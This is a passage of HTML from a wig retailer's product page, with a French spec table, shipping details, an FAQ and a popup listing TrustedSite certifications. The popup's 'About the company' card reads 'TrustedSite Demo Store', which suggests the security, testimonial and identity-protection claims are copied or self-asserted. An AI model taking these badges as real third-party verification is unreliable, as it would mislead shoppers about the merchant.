                     <div class='authentProtection'><strong>$100k</strong>  Identity Protection</div>
                     <div class='authentBusiness'> <strong>Verified </strong> Business</div>
                  </div>
              </div> 
              <div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
                  <div class="authentPopup">
                       <div class="ContentTop">
                         <div class="closeAuthent" onclick="closePopupBoxImg()"><img  class="closeIImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913" width='30' height='30' alt=''></div>
                       </div>
                       <div class="content">
                           <div class="srcoll">
                              <div class="topRight">
                                   <div class="topImg"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609" width='120' height="20"> </div>
                                   <!-- <div class="verify">Vérifier »</div> -->
                              </div>
                              <div class="ContentTitle">
                                   <div style='color:#fff; font-size:22px;'>https://www.bequeenwig.com</div>
                                   <h4 style='color:#fff;'>This site has obtained the following certifications.</h4>
                              </div>
                             <div class="ContentCard" id="ContentCard">

                               <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Certified Secure</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite actively monitors this site for security issues such as malware, malicious links, and phishing. No issues were detected during its last security check...</p>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778" height="30">
                         <div class="desc">No issues detected in Google Safe Browser</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383" height="30">
                         <div class="desc">No issues reported in PhishTank</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370" height="30">
                         <div class="desc">Valid SSL certificate</div>
                     </div>
                     <div class="SecureItem">
                         <div class="SecureTitle">Secure payment processing</div>
                         <div class="Secure">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039">
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">100% Hassle-Free Orders</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite surveys customers of this site to find out if they are satisfied with their experience. Less than 1% of customers surveyed reported problems</p>
                     <div class="Issue">
                         <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">Verified Testimonials</div>
                         <div class="IssueItem">
                             <p>"I love Bequeen’s quality! This is 100% human hair and super soft! Never disappoints!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         <div class="IssueItem">
                             <p>"Legit website, fast replies, and great customer service. I’ll be back! !"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Protecting the identity of 10K buyers $</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>This site protects eligible customers with TrustedSite Shopper Identity Protection for 90 days after every purchase. This identity theft coverage is valid up to $100,000 to cover costs associated with identity restoration..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">MCoverage amount</p>
                             <p >100 000 $</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Coverage period</p>
                             <p >90 days</p>
                         </div> 
                     </div>
                     <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">Buyer identity protection is provided by TrustedSite, LLC and Voyager Indemnity Insurance Company. Reimbursement for identity fraud-related expenses is available to residents of the United States, its territories and possessions, Puerto Rico and Canada, excluding Minnesota, Texas and New York. Terms and conditions apply.</p>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Verified Company</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has independently verified the key business information provided by this site.</p>
                     <div class="Business">
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6dd2684e9fc47724bf769e441cbdb5fd.png?v=1722913534" >
                             <div class="Businessdesc">+86 19118848486</div>
                              <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531" >
                             <div class="Businessdesc">sales5@bequeenwig.com</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529" >
                             <div class="Businessdesc">TrustedSite Verified Contact Form</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527" >
                             <div class="Businessdesc">
                                 <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou, </p>
                                 <p style="margin: 0;"> 510000   China </p>
                             </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Data protection</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has verified that this site uses SSL to encrypt communications with industry standard security protocols..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">SSL valid until</p>
                             <p >2026-08-10</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">SSL issued by</p>
                             <p >E5</p>
                         </div> 
                     </div>
                     <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">The following trust marks used on the site indicate that TrustedSite has verified that the page or form transmits data securely..</p>
                     <div class="ProtectionBox">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965" />
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958">
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">No spam</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>After entering a unique email address on this site, TrustedSite did not detect any spam or suspicious activity..</p>
                     <img class="SpamImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963">
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About the company</div>
                     <div class="cardRight">
                         
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                    <div class="AboutBus">
                       
                         <img class="AboutBusimg" src="https://cdn.shopify.com/s/files/1/2573/3512/files/iwEcAqNqcGcDAQTRBdwF0QXcBrD6RWT3dqaNpAZtBaryWDsAB9IfziP_CAAJomltCgAL0gACh8g.jpg_720x720q90.jpg?v=1742180528">
                       
                       <div class="AboutDesc">
                           <p  style="font-weight: bold; color: #060803; " >TrustedSite Demo Store</p>
                           <p>This is a demo site of the TrustedSite service</p>
                       </div>
                    </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Business Founded</p>
                             <p >2012 </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Employees</p>
                             <p >101-200</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Business Manaement</p>
                             <p >Zeyu Li, CEO </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Certified Since</p>
                             <p> 2018-09-15</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Liens</p>
                             <p style="text-decoration: underline;" onclick='toReturn()' >Return Policy</p>
                             <p  style="text-decoration: underline;" onclick='toPrivacy()'>Privacy Policy</p>
                             <p style="text-decoration: underline;" onclick='toTerms()' >Terms Of Service</p>
                             <p style="text-decoration: underline;"  onclick='toContact()'>Contact Us</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Social Networks</p>
                             <div class="socalLogo">
                                 <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594" width="25" onclick='tofacebook()'>
                                 <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592" width="30" onclick='toinstagram()'>
                                 <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589" width="30" onclick='toyoutobe()'>
                             </div>
                         </div> 
                     </div>
                     
                     
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About TrustedSite</div>
                     <div class="cardRight">
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
               <div class="CardItemContent">
                 <div class="TrustedSite">
                     <p>LSites earn TrustedSite certifications by maintaining a high level of website security standards and good business practices..</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
                 <div class="TrustedSite">
                     <p>Build trust and increase sales with TrustedSite certification.</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
               </div>
              
             </div>

                               
                             </div>  
                          </div>
                      </div>
                    </div>
            </div><div
                        class="product-single__box__block product-single__box__block--image"
                        
                      >
                        


  <div
    class="product-form__img"
    style="
      --text-align: center;
      --image-width: 1000px
    "
  >
    



<image-skeleton
  
    style="--color: rgba(38, 38, 38, 0.05);"
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: </span>
  <svg
    id="visual"
    viewBox="0 0 300 148"
    width="300"
    height="148"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="300" height="148"></rect>
  </svg>
</image-skeleton>

<img src="//www.bequeenwig.com/cdn/shop/files/12343242.jpg?v=1738657552&amp;width=300" width="300" height="148" loading="lazy" class="product-form__img__img" fetchpriority="auto" sizes="(min-width: 767px) 540px, (min-width: 480px) 480px, calc(100vw - 36px)" srcset="//www.bequeenwig.com/cdn/shop/files/12343242.jpg?v=1738657552&amp;width=180 180w 89h, //www.bequeenwig.com/cdn/shop/files/12343242.jpg?v=1738657552&amp;width=360 360w 178h, //www.bequeenwig.com/cdn/shop/files/12343242.jpg?v=1738657552&amp;width=540 540w 267h, //www.bequeenwig.com/cdn/shop/files/12343242.jpg?v=1738657552 544w 269h">

    
  </div>


                      </div></div></sticky-scroll>
              <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/sticky-scroll.js?v=35511689706199216701733899628" type="module"></script><popup-dialog
                          id="product-popup-draw-popup_wLDKJc"
                          class="
                            popup
                            popup--full
                          "
                          data-disable-body-scroll
                          aria-labelledby="product-popup-draw-popup_wLDKJc-title"
                          aria-hidden="true"
                        >
                          <div class="popup__overlay" data-a11y-dialog-hide></div>

                          <div class="popup__wrapper">
                            <div
                              class="popup__content"
                              role="document"
                            >
                              <div class="product-popup">
                                  <div class="product-popup__head">
                                    <div class="product-popup__label">
                                      <h3
                                        id="product-popup-draw-popup_wLDKJc-title"
                                        class="product-popup__label-title h4"
                                      >
                                        Cap Size
                                      </h3>
                                    </div>
                                  </div>
                                

                                <button
                                  title="Fermer (esc)"
                                  type="button"
                                  class="popup__close"
                                  aria-label="Fermer (esc)"
                                  data-a11y-dialog-hide
                                >
                                  <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
                                </button>

                                <div class="product-popup__inner rte">
                                  
                                    
                                      <div class="product-popup__image">
                                        


<image-skeleton
  
    style="--color: rgba(38, 38, 38, 0.05);"
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: </span>
  <svg
    id="visual"
    viewBox="0 0 300 300"
    width="300"
    height="300"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="300" height="300"></rect>
  </svg>
</image-skeleton>

<img src="//www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432&amp;width=300" width="300" height="300" loading="lazy" class="product-popup__media-img" fetchpriority="auto" sizes="(min-width: 700px) 640px, 100vw" srcset="//www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432&amp;width=180 180w 180h, //www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432&amp;width=360 360w 360h, //www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432&amp;width=540 540w 540h, //www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432&amp;width=720 720w 720h, //www.bequeenwig.com/cdn/shop/files/784524214.webp?v=1738654432 800w 800h">

                                      </div>
                                    
                                    
                                  
                                </div>
                              </div>
                            </div>
                          </div>
                        </popup-dialog><popup-dialog
                          id="product-popup-draw-popup_iXCFAx"
                          class="
                            popup
                            popup--full
                          "
                          data-disable-body-scroll
                          aria-labelledby="product-popup-draw-popup_iXCFAx-title"
                          aria-hidden="true"
                        >
                          <div class="popup__overlay" data-a11y-dialog-hide></div>

                          <div class="popup__wrapper">
                            <div
                              class="popup__content"
                              role="document"
                            >
                              <div class="product-popup">
                                  <div class="product-popup__head">
                                    <div class="product-popup__label">
                                      <h3
                                        id="product-popup-draw-popup_iXCFAx-title"
                                        class="product-popup__label-title h4"
                                      >
                                        Reminder Before Ordering
                                      </h3>
                                    </div>
                                  </div>
                                

                                <button
                                  title="Fermer (esc)"
                                  type="button"
                                  class="popup__close"
                                  aria-label="Fermer (esc)"
                                  data-a11y-dialog-hide
                                >
                                  <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
                                </button>

                                <div class="product-popup__inner rte">
                                  
                                    <p class="MsoNormal" style="text-align: left;"><!-- [if !supportLists]--><span><span style="mso-list: Ignore;">1. </span></span><!--[endif]--><span><span style="font-family: Calibri;">Pre-cut &amp; Pre-Styled</span></span></p>
<p class="MsoNormal"><span><span style="mso-list: Ignore;">2. </span></span><!--[endif]--><span><span style="font-family: Calibri;">No-Hassle Return in 30 Days</span></span><span></span></p>
<p class="MsoNormal"><span><span style="mso-list: Ignore;">3. </span></span><!--[endif]--><span><span style="font-family: Calibri;">3-7 Working Days For Delivery</span></span><span></span></p>
<p class="MsoNormal"><span style="color: rgb(255, 42, 0);"><span style="font-family: Calibri;">Shipping Area:</span></span><span></span></p>
<p class="MsoNormal"><span><img><img><img src="https://cdn.shopify.com/s/files/1/2573/3512/files/222221.png?v=1768556617" alt=""></span></p>
<p class="MsoNormal"><span><span style="font-family: Calibri;">SHIPPING &amp; DELIVERY</span></span><span></span></p>
<p class="MsoNormal"><span><span style="font-family: Calibri;">ALL ARE FREE SHIPPING AND SHIP WORLDWIDE!</span></span><span></span></p>
<p class="MsoNormal"><span><span style="font-family: Calibri;">Below are the delivery time:</span></span><span></span></p>
<table style="border-collapse: collapse;">
<tbody>
<tr style="height: 36.9167px;">
<td width="124" style="width: 22.27%; height: 36.9167px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal"><span><span style="font-family: Calibri;">Country/Areas</span></span><span></span></p>
</td>
<td width="103" style="width: 18.6489%; height: 36.9167px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal" align="center"><span><span style="font-family: Calibri;">Carrier</span></span><span></span></p>
</td>
<td width="242" style="width: 43.6347%; height: 36.9167px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal" align="center"><span><span style="font-family: Calibri;">Estimated Time</span></span><span></span></p>
</td>
<td width="197" style="width: 15.5709%; height: 36.9167px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal" align="center"><span><span style="font-family: Calibri;">Shipping Fee</span></span><span></span></p>
</td>
</tr>
<tr style="height: 36.9167px;">
<td width="124" style="width: 22.27%; height: 36.9167px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal"><span><span style="font-family: Calibri;">US</span></span><span></span></p>
</td>
<td width="103" rowspan="5" style="width: 18.6489%; height: 205.5px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal"><span> </span></p>
<p class="MsoNormal"><span> </span></p>
<p class="MsoNormal"><span> </span></p>
<p class="MsoNormal" align="center"><span><span style="font-family: Calibri;">Fedex/USPS</span></span><span></span></p>
</td>
<td width="242" style="width: 43.6347%; height: 36.9167px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal" align="center"><span><span style="font-family: Calibri;">3-7 Working Days</span></span><span></span></p>
</td>
<td width="197" rowspan="5" style="width: 15.5709%; height: 205.5px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal" align="center"><span><span style="font-family: Calibri;">Free Shipping</span></span><span></span></p>
</td>
</tr>
<tr style="height: 36.9167px;">
<td width="124" style="width: 22.27%; height: 36.9167px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal"><span><span style="font-family: Calibri;">Canada</span></span><span></span></p>
</td>
<td width="242" rowspan="4" style="width: 43.6347%; height: 168.583px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal"><span> </span></p>
<p class="MsoNormal"><span> </span></p>
<p class="MsoNormal" align="center"><span><span style="font-family: Calibri;">3-13 Working Days</span></span><span></span></p>
</td>
</tr>
<tr style="height: 36.9167px;">
<td width="124" style="width: 22.27%; height: 36.9167px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal"><span><span style="font-family: Calibri;">Australia</span></span><span></span></p>
</td>
</tr>
<tr style="height: 36.9167px;">
<td width="124" style="width: 22.27%; height: 36.9167px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal"><span><span style="font-family: Calibri;">European</span></span><span></span></p>
</td>
</tr>
<tr style="height: 57.8333px;">
<td width="124" style="width: 22.27%; height: 57.8333px; border: 1px solid black; vertical-align: top;">
<p class="MsoNormal"><span><span style="font-family: Calibri;">South Africa&amp;Africa</span></span><span></span></p>
</td>
</tr>
</tbody>
</table>
                                  
                                </div>
                              </div>
                            </div>
                          </div>
                        </popup-dialog>
          </div>

          <div
            class="product-single__secondary-blocks js-animate-sequence"
          ><div
                        class="product-single__box__block product-single__box__block--description"
                        
                      ><div class="rte">
                        <table class="table">
<tbody>
<tr class="tr">
<td class="td"><strong>Matériel capillaire:</strong></td>
<td class="td"><span>100% Virgin Human Hair Wig, Virgin Deep Wave Hair, Can be Dyed and Ironed</span></td>
</tr>
<tr class="tr">
<td class="td"><strong>Couleur des cheveux:</strong></td>
<td class="td">#613 blonde</td>
</tr>
<tr class="tr">
<td class="td"><strong>Qualité des cheveux:</strong></td>
<td class="td"><span>Cheveux de bequeen,10A cheveux de catégorie, vague profonde, dye Friendly</span></td>
</tr>
<tr class="tr">
<td class="td"><strong>Longueur de cheveux :</strong></td>
<td class="td"><span>6-16 pouces est disponible, très doux, sain et épais</span></td>
</tr>
<tr class="tr">
<td class="td"><strong>Matériel de base :</strong></td>
<td class="td">Dentelle suisse</td>
</tr>
<tr class="tr">
<td class="td"><strong>Type de perruque de dentelle :</strong></td>
<td class="td">Perruque avant en dentelle, 13x4, 150%/ Densité de 200% </td>
</tr>
<tr class="tr">
<td class="td"><strong>Taille du capuchon:</strong></td>
<td class="td">Taille moyenne</td>
</tr>
<tr class="tr">
<td class="td"><strong>Délié:</strong></td>
<td class="td"><span>Les cheveux naturels de ligne de cheveux et de bébé ressemblent à la vraie commune, pré-Plucked </span></td>
</tr>
<tr class="tr">
<td class="td"><strong>Note:</strong></td>
<td class="td">Si vous avez besoin grand ou petit chapeau de perruque, ou une autre perruque spéciale de personnalisation, svp contactez-nous. </td>
</tr>
</tbody>
</table>
                      </div></div><div class="product-single__box__block product-single__box__block--tab">
                        <accordion-group>
<details
    
    id="c13717d6-5def-40f5-9684-68f8f103b0d4"
  >
    <summary>
      
        <div
          class="product-single__accordion__icon block--c13717d6-5def-40f5-9684-68f8f103b0d4"
        ><span
    class="icon icon--selection icon--icon-search-1 "
    
      style="--color: #ffffff; --size: 21px; "
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 25 25"
    ><circle cx="10.5" cy="10.5" r="10" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></circle><line x1="23.5" y1="23.5" x2="17.571" y2="17.571" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></line></svg>
  </span>


        </div>
      
      <h3 class="f-family--body u-large u-text-transform--none u-color-text">Faq</h3>
      <summary-icon>
        <span
    class="icon icon--theme icon--plus "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 4L24 44M4 24.0024H44" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </summary-icon>
    </summary>

    <details-content>
      <div class="product-single__accordion__item-wrap rte">
        <ul>
    <li>
      <p>Q: Combien de temps dure habituellement l'expédition? Et puis-je utiliser un PO. Boîte comme adresse d'expédition?</p>
      <span>R : Commande le navire dans les 24 heures. Nous offrons l'expédition express (livraison gratuite ) qui prend 2-4 jours de bus ( 2-4 Bdays aux Etats-Unis, d'autres est de 3-5 jours ). L'Express Shipping comprend DHL et Fedex. Et vous pouvez recevoir une notification après l'expédition.</span>
      <span>NOTE: PO. La boîte n'est pas acceptée. N'utilisez pas de PO. Boîte comme adresse d'expédition. Sinon, le colis ne peut pas être livré.</span>
      <span>Et, vous devez ajouter votre numéro de téléphone lorsque vous déposez les informations d'expédition. </span>
    </li>
    <li>
      <p>Q: Puis-je obtenir ma partie perruque libre? Puis-je changer ma partie en partie latérale ou partie du milieu?</p>
      <span>R: Oui mon ami, toute notre perruque pleine dentelle et 360 perruque est partie libre. Mais la perruque 360 nous allons la séparer par brosse pour être partie centrale qui évitent les cheveux ne seront pas le désordre pendant l'expédition. Mais il peut être le changement à la partie libre ou partie latérale à nouveau, donc pas de soucis à ce sujet si vous avez obtenu la perruque est partie du milieu déjà!</span>
    </li>
    <li>
      <p>Q: Combien de paquets dois-je faire ma tête?</p>
      <span>R: Selon la façon dont vous voulez que vos cheveux à l'air, tout ce qui dépasse 16 "nous recommandons d'acheter 3 faisceaux. Tout ce qui est inférieur à 16" 2-3 paquets fonctionnera très bien pour un look complet agréable. Si vous prévoyez d'acheter des faisceaux avec un frontal / fermeture, normalement 2bundles est correct, 3bundles est plus complet.</span>
    </li>
    <li>
      <p>Q: Puis-je redresser / style les cheveux avec flatiron / curler?</p>
      <span>R: Oui, tous les cheveux que nous vendons sont des cheveux vierges, de sorte que vous pouvez redresser / le style avec flatiron / curler, et vous pouvez le teindre ainsi. Il est à noter que vous devez faire attention à l'heure. Ne pas faire d'heures supplémentaires.</span>
    </li>
    <li>
      <p>Q: Dois-je avoir un compte PayPal à commander? Puis-je utiliser ma carte de crédit?</p>
      <span>R : Pas besoin d'avoir un compte PayPal à commander, vous pouvez payer directement avec la carte de crédit/débit. Si vous avez des problèmes de paiement, veuillez contacter avec nous: sales@luvinwig.com </span>
    </li>
    <li>
      <p>Q: Lorsque je passe une commande de plus de 199 $, puis-je obtenir un fer plat pro gratuit?</p>
      <span>A: Lorsque vous passez commande et payé plus de 199 $ (c'est votre paiement après rabais), vous obtiendrez le flatiron pro gratuit. Par exemple, si vous avez passé la commande de 200 $ au début, mais vous avez utilisé 10% de rabais, vous avez payé 180 $ totalement, alors vous n'obtiendrez pas le flatiron pro gratuit.</span>
    </li>
    <li>
      <p>Q: Quelle est la taille de votre casquette perruque (Cirférence)? Puis-je avoir une grande taille / petite taille?</p>
      <span>R: Tout le stock est moyen standard, il est de 22,5 pouces. Et il a des sangles réglables. Normalement, il peut correspondre à la tête de la plupart des gens. Si vous avez une très grande / petite tête (seulement pour 360 perruque, perruque pleine dentelle ne peut pas être personnalisé), vous pouvez laisser une note dans votre commande pour cela, mais il a besoin de frais de 10 $ pour le service supplémentaire (nous vous enverrons une facture pour les 10 $), et il a besoin de 2 jours de plus pour être expédiés. </span>
    </li>
    <li>
      <p>Q: Combien de temps puis-je connaître chaque longueur? Comment puis-je savoir de quelle longueur j'ai besoin?</p>
      <span>A: Salut, cher, vous pouvez vérifier cette référence de longueur ( Si vous avez acheté des cheveux ondulés ou bouclés, vous devez le redresser avant de mesurer sa longueur):</span>
      <img src="https://cdn.shopify.com/s/files/1/0061/0746/3762/files/QDT.jpg?1286">
    </li>
    <li>
      <p>Q: Est-ce que tous les cheveux viennent en 1b ou puis-je obtenir un #2?</p>
      <span>A: Nous avons seulement la couleur #1b ( noir naturel ) en stock, si vous voulez d'autres couleurs, vous pouvez nous envoyer un e-mail: sales@luvinwig.com , et vous feriez mieux de fournir une photo de la couleur que vous voulez. Normalement, nous fournissons un service de coloriage pour certaines couleurs.</span>
    </li>
    <li>
      <p>Q: Est-ce que le 360 frontal est une tête pleine de cheveux?</p>
      <span>R: 360 fronts fournissent une couverture de la racine des cheveux autour de la nuque, il imite une vraie racine des cheveux tout autour de la tête. 2/3 Bundles sera nécessaire pour regarder à plein.</span>
    </li>
    <li>
      <p>Q: Quel type de produits de soins capillaires dois-je utiliser?</p>
      <span>R : Traitez ces cheveux comme s'il s'agissait de vos propres cheveux.</span>
      <span>1, employer le bon shampooing et revitalisant de cheveux pour soin des cheveux. Il est important de garder les cheveux doux et brillants.</span>
      <span>2, vous pourriez employer le gel ou les produits de coiffage de jet pour maintenir le modèle de cheveux.</span>
      <span>3, l'huile d'olive sera un bon choix pour garder les cheveux sains.</span>
    </li>
    <li>
      <p>Q: Pourquoi mes extensions de cheveux s'emmêlent-elles?</p>
      <span>R: Il pourrait être causé par les cheveux secs. Pls assurez-vous de laver et de conditionner vos cheveux au moins une fois par semaine, deux fois par semaine est mieux. brésilien cheveux vierges Comb les cheveux de temps en temps. Vous pouvez aller à votre styliste pour d'autres suggestions.</span>
    </li>
    <li>
      <p>Q: Quelle est la différence entre la perruque pleine dentelle et 360 perruque? Est-ce 360 Perruque perruque pleine dentelle? Puis-je faire de la queue de cheval ?</p>
      <span>R: La perruque 360 est pré cousu par la machine avec 360 frontaux et faisceaux, ce qui est la même chose que ce que vous avez acheté l'unité et cousu dans une perruque par vous-même, et il ya les pistes sur le côté arrière, c'est pourquoi nous l'avons appelé perruque respirante. Et vous pouvez l'appeler perruque de dentelle frontale, Vous pouvez faire une queue de cheval, mais si vous voulez faire la queue de cheval ou chignon à l'envers, nous vous suggérons l'article de dentelle complète alors.</span>
    </li>
    <li>
      <p>Q: Combien de temps cela peut-il durer?</p>
